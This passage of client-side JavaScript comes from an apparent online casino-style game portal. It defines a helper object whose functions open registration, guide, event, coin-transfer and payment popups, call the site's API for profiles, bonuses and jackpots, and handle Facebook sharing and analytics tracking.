            refeshRegisterCaptcha();
        } catch (e) {

        }
    },
    showRegister: function() {
        ClientWebHelper.createXhttp("GET", "/Home/Register", '', function(data) {
            Popup.Show(Language.RegisterTitle, data, 583, 0, function() {
                TypeShowPopupLogin = "";
            });
        });

        try {
            refeshRegisterCaptcha();
        } catch (e) {

        }
    },
    showPopupGuidePages: function() {
        var queryURL = createQueryString({ type: (IS_BC3D ? 1 : STYLE_POPUP) });
        ClientWebHelper.createXhttp("GET", "/Home/ShowPopupGuide?" + queryURL, '', function(data) {
            if (IS_BC3D)
                Popup.Show(Language.GuideTitle, data, 0, 0, null, null);
            else if (STYLE_POPUP == 2)
                PopupOhYea3.Show(Language.GuideTitle, data, 0, 0, null, null);
            else
                Popup.Show(Language.GuideTitle, data, 0, 0, null, null);
            GetListEvent(1);
        });
    },

    showPopupGuideOhYea: function () {
        // var queryURL = createQueryString({ type: 2 });
        // ClientWebHelper.createXhttp("GET", "/Home/ShowPopupGuide?" + queryURL, '', function(data) {
        //     PopupOhYea3.Show(Language.GuideTitle, data, 0, 0, null, null);
        //     console.log(data);
        //     GetListEvent(1);
        // });
        var data ='<ul class="nav nav-tabs ohyea__tabs ohyea__modal_content-tabs" id="guide-tab" role="tablist" >'+
            '<li style="margin-left: 10px;" class="active ohyea__tabs--tab">'+
                '<a href="#mail_event" role="tab" onclick="onClickTabGuide(\'all\')" data-toggle="tab">'+
                    '<label class="uppercase" data-text="ALL">'+Language.Guide_All+'</label>'+
                '</a>'+
            '</li>'+	
        '</ul>'+
        '<div style="padding: 0px 17px 0px 9px;" class="row" id="event_hidden">'+
        '<div class="col-md-12 ohyea__modal_block ohyea-padding-12 list-guide-game">' +
            '<div class="container-game">'+
                '<div class="group tab-content active list-game">'+
                    '<div class="slide-game owl-carousel owl-theme" id="slide-game-guide">'+
                        '<div class="game first" data-mini-game="" data-type="0">'+
                            '<div class="inner">'+
                                '<div class="list wide">'+
                                    '<div class="item large">'+
                                        
                                    '</div>'+
                                '</div>'+
                            '</div>'+
                        '</div>'+
                    '</div>'+
                    '<div class="slide-game-nav">'+
                            '<div class="prev lb-lazy"></div>'+
                            '<div class="next lb-lazy"></div>'+
                    '</div>'+
                '</div>'+
            '   </div>'+
            '</div>'+
        '</div>'+
        '<div id="detailEvent-OhYea">'+
            '<div class="tab-content ohyea__modal_content-body ohyea__tabs_content un-dragon">'+
                    '<div class="ohyea__panel">'+
                        '<div class="detail-event-title ohyea__panel-header">'+
                            '<button class="btn_back ohyea__float-left" onclick="backToList()">'+
                                '<span class="ohyea__panel-back"></span>'+
                            '</button>'+
                            '<span class="lv2 ohyea__panel-title ohyea__text-gradient--yellow"></span>'+
                        '</div>'+
                        '<div class="ohyea__panel-content" id="event-div">'+
                            '<div class="event-content ohyea__panel-inner light" style="/*min-height: 75vh;max-height: 75vh;overflow-y:auto;*/height: 500px;overflow:auto;color:unset;"></div>'+
                        '</div>'+
                        '<div class="ohyea__panel-footer"></div>'+
                    '</div>'+
            '</div>'+
        '</div>'+
        '<script>'+
            'var backToList = function () {'+
                "$('#event_hidden').css('display', 'block');"+
                "$('#detailEvent-OhYea').css('display', 'none');"+
            '}'+
        '</script>'+
        '<script>'+
        'lb.init_guide_tab();'+
        'lb.init_guide_game_slide();'+
        'function GetListEvent(pageindex) {'+
            "$('#detailEvent-OhYea').css('display', 'none');"+
            "$('#event_hidden').css('display', 'block');"+
            'onClickTabGuide("all");'+
        '}'+
        'var getDetailEvent = function (data) {'+
            "$('#detailEvent-OhYea').css('display', 'block');"+
            "$('#event_hidden').css('display', 'none');"+
            "$('.detail-event-title span.lv2').html(data.Data.Title);"+
            "$('.ohyea__panel-content div.event-content').html(data.Data.Content);"+
            "ClientWebHelper.setImageStyleForArticle('event-div');"+
        "};"+
        "var onClickTabGuide = function (loppy) {"+
            "$('#detailEvent-OhYea').css('display', 'none');"+
            "$('#event_hidden').css('display', 'block');"+
            "lb.init_menu_games_guide(loppy);"+
        "};"+
        '</script>'+
        '<style type="text/css">'+
        '.ohyea__bg-thantai::before{display:none}.h-Height{height:20px}.p-d{padding:11px}.detail-event-title{border-bottom:0}u{color:#000}.ohyea__modal .ohyea__modal_dialog--small{width:910px!important}.ohyea__panel-inner.light{margin-top:2px}#DetailEvent{float:none}.detail-event-content{height:390px}#guide-tab li a{height:45px}'+
        '</style>';
        PopupOhYea3.Show(Language.GuideTitle, data, 0, 0, null, null);
        GetListEvent(1);
    },
    showPopupEventNhapMaDuocTienOhYea: function() {
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/Event/EventNhapMaDuocTien?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.GiftCodeReceiveCoinTitle, data, 0, 0, null, null);
        });
    },
    ShowGameGuideDetail: function(alias) {
        var queryURL = createQueryString({ alias: alias });
        ClientWebHelper.createXhttp("GET", "/huongdan/guidedetail?" + queryURL, '', function(data) {
            var html = '<div id="detailEvent-OhYea"><div class="tab-content ohyea__modal_content-body ohyea__tabs_content"><div class="ohyea__panel"><div class="ohyea__panel-content" id="event-div" style="border-radius: 5px;"><div class="event-content ohyea__panel-inner light" style="height: 426px;overflow-y:auto;">' + data + '</div></div></div></div></div>';
            PopupOhYea3.Show(Language.GuideTitle, html, 0, 0);
        });
    },
    showPopupGuideDetail: function(id) {
        var queryURL = createQueryString({ id: id });
        ClientWebHelper.createXhttp("GET", "/Home/ShowPopupGuideDetail?" + queryURL, '', function(data) {
            var html = '<div id="detailEvent-OhYea"><div class="tab-content ohyea__modal_content-body ohyea__tabs_content"><div class="ohyea__panel"><div class="ohyea__panel-content" id="event-div" style="border-radius: 5px;"><div class="event-content ohyea__panel-inner light" style="height: 426px;overflow-y:auto;">' + data + '</div></div></div></div></div>';
            PopupOhYea3.Show(Language.GuideTitle, html, 0, 1);
        });
    },
    setImageStyleForArticle: function(_idContent) {
        if ($('#' + _idContent).length > 0) {
            $('#' + _idContent + ' img').each(function(i, ele) {
                $(ele).css('max-width', '100%');
                $(ele).css('width', 'auto');
                $(ele).css('height', 'auto');
                $(ele).css('margin', '24px auto');
                $(ele).css('box-shadow', '1px 1px 12px 2px rgba(0,0,0,0.5)');
                $(ele).css('border-radius', '12px');
            });

            $('#' + _idContent + ' .ohyea__panel-inner').animate({ scrollTop: 1 }, 50);
        }
    },
    getEventLobby: function() {
        ClientWebHelper.PopupUserShowAward();
        ClientWebHelper.PopupUserShowAwardBonus();
        return;
        var objParams = {
            MethodName: "EventBonusInHall"
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateCoin == 'function') {
                ClientHtmlGameHelper.updateCoin(response.Data);
            }

            ClientWebHelper.PopupUserShowAward();
            ClientWebHelper.PopupUserShowAwardBonus();
        });
        EventJackpot();
    },
    showUsersOnline: function(pageIndex, pageSize, callback) {
        pageIndex = ((pageIndex - 1) * pageSize);
        var objParams = {
            MethodName: "GetUsersOnlineApi",
            Data: {
                PageSize: pageSize,
                PageIndex: pageIndex
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    getProfile: function(callback) {
        var objParams = {
            MethodName: methodName.LoadInfoUser,
            Data: {
                Is3D: IS_BC3D
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);

            if (response.Code == 1 && response.Data != null && response.Data.VQConfig != null) {
                VQ_CONFIG = response.Data.VQConfig;
            }

            if (response.Code == 1 && response.Data != null && response.Data.IsUpdateProfile != null) {
                IS_UPDATE_PROFILE = response.Data.IsUpdateProfile;
            } else {
                IS_UPDATE_PROFILE = true;
            }
        });
    },
    showRegisterApi: function(captcha, displayname, username, password, callback) {
        if (username == '') {
            Popup2.Show("Error", "Enter your username");
            return false;
        }
        if (username.length < 3 || !IsNumberOrCharacter(username)) {
            username.focus();
            Popup2.Show("Error", "Username is at least 3 characters, including only letters from a-z, A-Z and 0-9.");
            return false;
        }
        if (displayname == '') {
            Popup2.Show("Error", "Enter the display name");
            return false;
        }
        if (displayname.length < 3 || !IsNumberOrCharacter(displayname)) {
            Popup2.Show("Error", "The name displays at least 3 characters, including only letters from a-z, A-Z and 0-9.");
            return false;
        }

        if (username == displayname) {
            Popup2.Show("Error", "Display name cannot be the same as Username");
            return false;
        }
        if (password == '') {
            Popup2.Show("Error", "Enter password");
            return false;
        }
        if (password < 6) {
            Popup2.Show("Error", "Password must be at least 6 characters.");
            return false;
        }
        var objParams = {
            MethodName: "AccountRegisterApi",
            Data: {
                Captcha: captcha,
                DisplayName: displayname,
                Username: username,
                Password: password
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    EventBonusInHall: function() {
        var objParams = {
            MethodName: "EventBonusInHall",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    showTransferGold: function() {
        Loading.Show();
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/DoiThuong/UserTransferGoldIndex?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.TransferCoinTitle, data, 750, 0, null, null, 3);
            Loading.Hide();
        });
    },
    showTransferGold: function(userId) {
        Loading.Show();
        var queryURL = createQueryString({ type: 2, userId: userId });
        ClientWebHelper.createXhttp("GET", "/DoiThuong/UserTransferGoldIndex?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.TransferCoinTitle, data, 750, 0, null, null, 3);
            Loading.Hide();
        });
    },
    showTransferGoldOld: function() {
        Loading.Show();
        var queryURL = createQueryString({ type: 2 });
        ClientWebHelper.createXhttp("GET", "/DoiThuong/UserTransferGoldIndex?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.TransferCoinTitle, data, 750, 0, null, null, 3);
            Loading.Hide();
        });
    },
    showTransferGoldOld: function(userId) {
        Loading.Show();
        var queryURL = createQueryString({ type: 2, userId: userId });
        ClientWebHelper.createXhttp("GET", "/DoiThuong/OldUserTransferGoldIndex?" + queryURL, '', function(data) {
            PopupOhYea3.Show(Language.TransferCoinTitle, data, 750, 0, null, null, 3);
            Loading.Hide();
        });
    },
    showHistoryMiniBoss: function() {
        $(document).scroll(function(e) {
            if (element_in_scroll(".errors tbody tr:last")) {
                $(document).unbind('scroll');
                var req = createRequest({ text_filter: $('#text_filter').attr('value'), index_count: $('#index_count').attr('value'), json: "true" });
                ClientWebHelper.createXhttp("POST", "document.location.href", req, function(data) {
                    $(".errors tbody ").append(msg.html);
                    $('#index_count').attr('value', msg.index_count);
                    if (msg.count != 0) {
                        $(document).scroll(function(e) {
                            //callback to the method to check if the user scrolled to the last element of your list/feed 
                        })
                    }
                });
            };
        });

        function element_in_scroll(elem) {
            var docViewTop = $(window).scrollTop();
            var docViewBottom = docViewTop + $(window).height();

            var elemTop = $(elem).offset().top;
            var elemBottom = elemTop + $(elem).height();

            return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
        }
    },
    showHistoryMiniBossReward: function() {
        HistoryMiniBoss.Show();
    },
    showHistoryMiniBossRewardExchange: function() {
        HistoryMiniBoss.ShowExchange();
    },
    getFish: function(callback) {
        // Create call up variable
        debugger;
        var objParams = {
            MethodName: "GetFish",
            Data: {
                roomKind: 1
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
    },
    showGuild: function() {
        window.open('/bang-hoi', '_blank ');
    },
    LoadEventData: function() {
        ClientWebHelper.createXhttp("POST", '/Event/GetEventBoxLeft', '', function(res) {
            var listdata = res;
            $("#box-event-left").html('');
            $("#box-event-left").append(
                $("#Template-BoxEvent").render(listdata, {
                    formatXu: function(pCoin) {
                        return pCoin.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1.");
                    },
                    round: function(pCoin) {
                        return (Math.floor(pCoin / 1000)).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1.");
                    }
                })
            );
        });
        ClientWebHelper.createXhttp("POST", '/Event/GetEventBoxRight', '', function(res) {
            var listdata = res;
            $("#box-event-right").html('');
            $("#box-event-right").append(
                $("#Template-BoxEvent").render(listdata, {
                    formatXu: function(pCoin) {
                        return pCoin.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1.");
                    },
                    round: function(pCoin) {
                        return (Math.floor(pCoin / 1000)).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1.");
                    }
                })
            );
        });
    },
    facebook: {
        appid: '616234758721339',
        fanpageid: '2175903695828062',
        url: 'https://live777.com',
        width: 300,
        height: 300,
        send: function() {
            window.open('https://li789.com/chat/', '_blank');
        },
        share: function() {
            var features = "width=" + ClientWebHelper.facebook.width + ",height=" + ClientWebHelper.facebook.height + ",top=0,left=" + (window.screen.width - ClientWebHelper.facebook.width) / 2;
            var url = "https://www.facebook.com/dialog/feed?" +
                "app_id=" + ClientWebHelper.facebook.appid +
                "&link=" + ClientWebHelper.facebook.url;

            var w = window.open(url, "popup", features);

            if (!w || w.closed || typeof w.closed == 'undefined') {
                Popup2.Show(Language.NotificationTitle, "Your browser is blocking popup. Please unblock to use this function.", 500);
            }
        },
        ShareLink: function(link, callback) {
            var features = "width=" + ClientWebHelper.facebook.width + ",height=" + ClientWebHelper.facebook.height + ",top=0,left=" + (window.screen.width - ClientWebHelper.facebook.width) / 2;
            var url = "https://www.facebook.com/dialog/feed?" +
                "app_id=" + ClientWebHelper.facebook.appid +
                "&link=" + link;

            var w = window.open(url, "popup", features);

            if (!w || w.closed || typeof w.closed == 'undefined') {
                Popup2.Show(Language.NotificationTitle, "Your browser is blocking popup. Please unblock to use this function.", 500);
                return;
            }

            callback();
        },
        ShareCapture: function(shareUrl, returnUrl) {
            var features = "width=" + ClientWebHelper.facebook.width + ",height=" + ClientWebHelper.facebook.height + ",top=0,left=" + (window.screen.width - ClientWebHelper.facebook.width) / 2;
            var url = "https://www.facebook.com/dialog/feed?" +
                "app_id=" + ClientWebHelper.facebook.appid +
                "&link=" + shareUrl +
                "&redirect_uri=" + returnUrl;

            var w = window.open(url, "popup", features);

            if (!w || w.closed || typeof w.closed == 'undefined') {
                Popup2.Show(Language.NotificationTitle, "Your browser is blocking popup. Please unblock to use this function.", 500);
            }
        }
    },
    CompleteTutorial: function(callback) {
        var objParams = {
            MethodName: methodName.CompleteTutorial
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (callback) {
                callback(response);
            }
        });
    },
    EventBoxTop: function(callback) {
        var objParams = {
            MethodName: methodName.EventBoxTop
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            ClientWebHelper.LoadTopUserByGame(lb.api.SetContentTopUserByGames);
        });

    },
    LoadTopUserByGame: function(callback) {
		return;
        var objParams = {
            api: methodName.TopUserByGame
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ProfileApiUrl, req, function(response) {
            if (callback && typeof callback === "function")
                callback(response);
        });

    },
    showPopupUpdateMail: function() {
        var features, top, left
        var width = 500;
        var height = 500;
        left = (window.screen.width - width) / 2;
        top = (window.screen.height - height) / 2;
        features = "width=" + width + ",height=" + height + ",top=" + top + ",left=" + left;
        var w = window.open('/Account/OpenBonusEmail', '', features);
        w.focus();
    },
    EventTracking: function(action, category, value, label) {
        // try {
        //     if (category == 'Purchase') {
        //         fbq('track', category, { action: action, value: value, currency: 'USD' });
        //     } else {
        //         fbq('track', category, { action: action, value: value, currency: 'USD' });
        //     }
        // } catch (e) {

        // }

        try {
            if (label) {
                label = value;
            }

            gtag('event', action, {
                'event_category': category,
                'event_label': label,
                'value': value
            });
        } catch (e) {

        }
        /*
        try {
            database.ref(DATE_SYSTEM.substring(0, 10) + '/Actions/' + category).push({
                'userID': _0x1F.MyInfo.userID,
                'hitType': 'event',
                'eventCategory': category,
                'eventAction': action,
                'eventValue': value,
                'timeTracking': DATE_SYSTEM
            });
        } catch (e) {
            
        }
        */
    },
    GetInfoOfUserBonusDailyDay: function(callback) {
        var objParams = {
            MethodName: "GetInfoOfUserBonusDailyDay"
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    BonusDailyDay: function(callback) {
        var objParams = {
            MethodName: "BonusDailyDay"
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    PopupUserShowAward: function() {
        var objParams = {
            MethodName: methodName.PopupUserAward,
            Data: {
                Is3D: IS_BC3D
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response.Code == 1 && typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showPopupObtained == 'function') {
                ClientHtmlGameHelper.showPopupObtained(response.Data);
                ClientWebHelper.UpdateUserCoin();
            }

            if (response.Code == 1 && typeof lb == 'object' && typeof lb.api.showPopupDepositSuccess == 'function') {
                lb.api.showPopupDepositSuccess(response);
            }
        });
    },
    PopupUserShowAwardBonus: function() {
        var objParams = {
            MethodName: methodName.PopupUserAwardBonus,
            Data: {
                Is3D: IS_BC3D
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response.Code == 1 && response.Data != null && response.Data.Award != null && response.Data.Award.length > 0 && typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showPopupReward == 'function') {
                ClientHtmlGameHelper.showPopupReward(response.Data);
                ClientWebHelper.UpdateUserCoin();
            }
            if (response.Code == 1 && response.Data != null && response.Data.Award != null && response.Data.Award.length > 0 && typeof lb == 'object' && typeof lb.api.showPopupReward == 'function') {
                lb.api.showPopupReward(response);
            }
        });
    },
    GetLobbyOhYea: function(callback) {
        var objParams = {
            MethodName: "GetLobbyOhYea"
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            if (LOBBY_LOADED == 1) {
                ClientWebHelper.GetListBannerADV();
                GoldenHoursClientWebHelper.SendMessage();
                setTimeout(function() { $('#modal-adv-first').modal('hide'); }, 10000);
            }
            LOBBY_LOADED++;
        });
    },
    GetListGame: function(callback) {
        var objParams = {
            MethodName: methodName.GetListGame
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    GetListGameJackpot: function(callback) {
        var objParams = {
            MethodName: methodName.GetInfoJackPot
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    GetListBannerLobby: function(id, callback) {
        var objParams = {
            MethodName: methodName.GetListBannerLobby
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (typeof callback == 'function') {
                callback(response);
            }
        });
    },
    ShowPopupEventDetail: function(id) {
        ClientWebHelper.showPopupEvent();
        adv.hide_modal();
        setTimeout(function() {
            ClientWebHelper.GetListEventDetail(id, getDetailEvent)
        }, 1000);
    },
    ShowPopUpArticleDetail: function(title, id) {
        Loading.Show();
        var queryURL = createQueryString({ id: id });
        ClientWebHelper.createXhttp("GET", "/event/getarticledetail?" + queryURL, '', function(data) {
            var html = '<div id="detailEvent-OhYea"><div class="tab-content ohyea__modal_content-body ohyea__tabs_content"><div class="ohyea__panel"><div class="ohyea__panel-content" id="event-div" style="border-radius: 5px;"><div class="event-content ohyea__panel-inner light" style="height: 426px;overflow-y:auto;">' + data + '</div></div></div></div></div>';
            PopupOhYea3.Show(title, html, 0, 0);
            Loading.Hide();
        });
    },
	GetHtmlArticleDetail: function(id,callback) {       
        var queryURL = createQueryString({ id: id });
        ClientWebHelper.createXhttp("GET", "/event/getarticledetail?" + queryURL, '', function(data) {
            var html = '<div id="detailEvent-OhYea"><div class="tab-content ohyea__modal_content-body ohyea__tabs_content"><div class="ohyea__panel"><div class="ohyea__panel-content" id="event-div" style="border-radius: 5px;"><div class="event-content ohyea__panel-inner light" style="height: 426px;overflow-y:auto;">' + data + '</div></div></div></div></div>';
            callback(html);
        });
    },
    ShowPopUpArticleDetailTitleInContent: function(title, id) {
        Loading.Show();
        var queryURL = createQueryString({ id: id });
        ClientWebHelper.createXhttp("GET", "/event/getarticledetail?" + queryURL, '', function(data) {
            var html = '<div id="detailEvent-OhYea"><div class="tab-content ohyea__modal_content-body ohyea__tabs_content"><h2 class="ohyea__modal_title ohyea__text-center" id="myModalLabel" data-text="' + title + '">' + title + '</h2><div class="ohyea__panel"><div class="ohyea__panel-content" id="event-div" style="border-radius: 5px;"><div class="event-content ohyea__panel-inner light" style="height: 426px;overflow-y:auto;">' + data + '</div></div></div></div></div>';
            PopupOhYea3.Show(Language.EventTitle, html, 0, 0);
            Loading.Hide();
        });
    },
    GuideDepositCoin: function() {
        Loading.Show();
        ClientWebHelper.createXhttp("GET", "/huongdan/depositcoinguide", '', function(data) {
            PopupOhYea3.Show('GUIDE', data, 0, 0);
            Loading.Hide();
        });
    },
    GuideWithdrawCoin: function() {
        Loading.Show();
        ClientWebHelper.createXhttp("GET", "/huongdan/withdrawcoinguide", '', function(data) {
            PopupOhYea3.Show('GUIDE', data, 0, 0);
            Loading.Hide();
        });
    },
    showPopupUpdateProfile: function() {
        var queryURL = createQueryString({ type: (IS_BC3D ? 1 : STYLE_POPUP) });
        ClientWebHelper.createXhttp("GET", "/Account/UpdatedInfoUser_OP2?" + queryURL, '', function(data) {
            if (STYLE_POPUP == 2) {
                PopupOhYea3.Show(Language.UpdateInfoTitle, data, 0, 0, null, null);
            }
        });
    },
    showPopupUpdateProfileOP2: function() {
        var queryURL = createQueryString({ type: (IS_BC3D ? 1 : STYLE_POPUP) });
        ClientWebHelper.createXhttp("GET", "/Account/UpdatedInfoUser_OP2?" + queryURL, '', function(data) {
            if (STYLE_POPUP == 2) {
                PopupOhYea3.Show(Language.UpdateInfoTitle, data, 0, 0, null, null);
            }
        });
    },
    showPopupChangePass: function() {
        var queryURL = createQueryString({ type: (IS_BC3D ? 1 : STYLE_POPUP) });
        ClientWebHelper.createXhttp("GET", "/Account/ChangePassword?" + queryURL, '', function(data) {
            PopupOhYeaTiny.Show(Language.ChangePassWordTitle, data, 0, 0);
        });
    },
    TopUserCoin: function(top, callback) {
        var objParams = {
            MethodName: methodName.TopUserCoin,
            Data: {
                Top: top
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    showPopupEventGiftCode: function() {
        Loading.Show();
        var queryURL = createQueryString({ type: (IS_BC3D ? 1 : STYLE_POPUP) });
        ClientWebHelper.createXhttp("GET", "/Event/ListEvent?" + queryURL, '', function(data) {
            if (IS_BC3D)
                PopupInfo.Show(Language.EventTitle, data, 500, 0, null, null, 2);
            else if (STYLE_POPUP == 2)
                PopupOhYea3.Show(Language.EventTitle, data, 475, 0);
            else {
                Popup.Show(Language.EventTitle, data, 0, 1, null, null);
            }
            GetListEvent(1);
            activeTabGiftCode();
            Loading.Hide();
        });
    },
    ShowCalendarEvent: function() {
        ClientWebHelper.createXhttp("GET", "/Event/GetCalendarEvent", '', function(response) {
            var option_fullcalendar = {
                header: {
                    left: 'prev,next today',
                    center: 'title',
                    right: 'month,agendaDay,listWeek'
                },
                eventSources: [{
                    events: JSON.parse(response)
                }],
                locale: 'vi',
                durationEditable: true,
                editable: false,
                eventClick: function(calEvent, jsEvent, view) {
                    ClientWebHelper.ShowPopUpArticleDetail(calEvent.title, calEvent.link);
                }
            };
            if ($(window).width() >= 1024) {
                option_fullcalendar.height = 'parent';
                option_fullcalendar.eventLimit = false;
            } else {
                option_fullcalendar.eventLimit = true;
                option_fullcalendar.views = {
                    agenda: {
                        eventLimit: 2,
                    },
                    month: {
                        eventLimit: 2
                    }
                }
            }

            $('#ContainerCalendar').fullCalendar(option_fullcalendar);
        });
    },
    EventFreeSpin: function() {
        var objParams = {
            MethodName: methodName.EventFreeSpin,
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {});
    },
    LoadAvatarListUser: function(users, callback) {
        var objParams = {
            MethodName: methodName.AvatarListUser,
            Data: {
                Users: users
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    showSendInbox: function(userID) {
        var queryURL = createQueryString({ uid: userID, type: STYLE_POPUP });
        ClientWebHelper.createXhttp("GET", "/Home/ShowPopupSendInbox?" + queryURL, '', function(data) {
            switch (STYLE_POPUP) {
                default: PopupOhYea3.Show(Language.SendMessTitle, data, 583, 0);
                break;
            }
            if (userID == 0) {
                SendInbox.ReSendInbox();
            }
        });
    },
    DepositFeedbackItem: function(idPayment, serial, cardType, paymentType, cardAmount, errorDate, description, sign) {
        Loading.Show();
        var req = createRequest({
            "idPayment": idPayment,
            "serial": serial,
            "cardType": cardType,
            "paymentType": paymentType,
            "cardAmount": cardAmount,
            "errorDate": errorDate,
            "description": description,
            "sign": sign
        });
        ClientWebHelper.createXhttp("POST", "/Payment/DepositFeedbackItem", req, function(response) {
            if (response._status == 0) {
                PopupOhYea2.Show(Language.SuccessTitle, Language.NotifiMess1);
                $("#" + idPayment).html("<b class='ohyea__color-yellow'>" + Language.NotifiMess2 + "</b>");
            } else {
                PopupOhYea2.Show(Language.ErrorTitle, response._errors);
            }
            Loading.Hide();
        });
    },
    GetCalendarEvent: function(callback) {
        var objParams = {
            MethodName: methodName.CalendarEvent,
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    ClickButtonVQ: function() {
        if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showPopupForWeb == 'function') {
            ClientHtmlGameHelper.showPopupForWeb(1, '/bonus-wheel');
            return;
        } else {
            window.open('/bonus-wheel', '_blank');
            return;
        }

        if (VQ_CONFIG == undefined || VQ_CONFIG == null) {
            return;
        }

        if (VQ_CONFIG.Code != 1) {
            if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showPopupForWeb == 'function') {
                ClientHtmlGameHelper.showPopupForWeb(2, VQ_CONFIG.Message);
                return;
            } else {
                PopupOhYea2.Show(Language.NotificationTitle, VQ_CONFIG.Message);
                return;
            }
        }
        var objParams = {
            MethodName: "getUserInfo",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response.Code == 1) {

                if (response.Data && response.Data.RemainSpinCount <= 0) {
                    PopupOhYea2.Show(Language.NotificationTitle, Language.NotifiMess15, 500);
                } else {
                    if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showPopupForWeb == 'function') {
                        ClientHtmlGameHelper.showPopupForWeb(1, '/bonus-wheel');
                        return;
                    } else {
                        window.open('/bonus-wheel', '_blank');
                        return;
                    }
                }
            } else {
                PopupOhYea2.Show(Language.NotificationTitle, response.Message, 500);
            }
        });
    },
    ClickButtonJP: function() {
        if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showPopupForWeb == 'function') {
            ClientHtmlGameHelper.showPopupForWeb(1, '/hidden-treasure');
            return;
        } else {
            window.open('/hidden-treasure', '_blank');
            return;
        }
    },
    ToggleButtonSupport: function() {

    },
    ShowButtonSupport: function() {
        //$('.sp-button-zen').show();
    },
    HideButtonSupport: function() {
        //$('.sp-button-zen').hide();
    },
    ActiveTabReportCardError: function() {
        $('#ButtonReportCardError')[0].click();
    },
    getParameterByName: function(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
            results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    },
    /*
     * Open partial page or popup using link
     */
    openPartialLink: function(_link) {
        if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.showPopupForWeb == 'function') {
            ClientHtmlGameHelper.showPopupForWeb(1, _link);
            return;
        } else {
            window.open(_link, '_blank');
            return;
        }
    },
    openPrivacy: function() {
        ClientWebHelper.openPartialLink('/privacy-policy');
    },
    openPolicy: function() {
        ClientWebHelper.openPartialLink('/policy');
    },
    openVipPolicy: function() {
        ClientWebHelper.openPartialLink('/vip-policy');
    },
    openCookie: function() {
        ClientWebHelper.openPartialLink('/cookie-policy');
    },
    openTerm: function() {
